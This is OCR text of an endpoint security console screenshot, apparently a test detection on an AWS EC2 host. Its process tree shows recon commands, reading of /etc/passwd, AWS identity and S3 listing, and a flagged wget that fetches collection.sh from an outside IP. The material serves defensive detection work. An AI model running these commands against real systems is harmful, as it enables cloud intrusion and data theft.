 Endpoint security
Endpoint detections
Aug. 31, 2024 20:14:42
Search
Amazon Web Services - Partner - NFR
Details
Process table
Process tree
Process graph
Events timeline
Welcome to the new endpoint detections experience. See what's new Give feedback on Process tree
whoami
whoami
netstat
netstat -ano
bash
...trike_test_high
whoami
whoami
cat
cat /etc/passwd
curl
...ls/ec2-instance
15ecd9
runc
runc init
runc
runc init
dash
...catalina.sh run
java
...Bootstrap
Process name wget
Start Aug. 31, 2024 20:14:41
Duration 00:00:00.004
wget
...7/collection.sh
aws
...caller-identity
aws
aws s3 ls
rm
...m collection.sh
wget
...7/collection.sh
wget
Detection - high
Actions
Execution details
Host name
ip-10-0-19-216.ec2.internal
User name Local process ID
root 54609
Command line
wget http://44.223.81.67/collection.sh
File path
/usr/bin/wget
Executable SHA256
0f2b21e911bd10d795a110af7901d7860228f63cf14594ecbfb3
97e66000b4ae
Start time End time Duration
Aug. 31, 2024 20:14:41 Aug. 31, 2024 20:14:41 <1s
Associated detections
Command and Control via Ingress Tool Transfer
Aug. 31, 2024 20:14:41
Severity Actions taken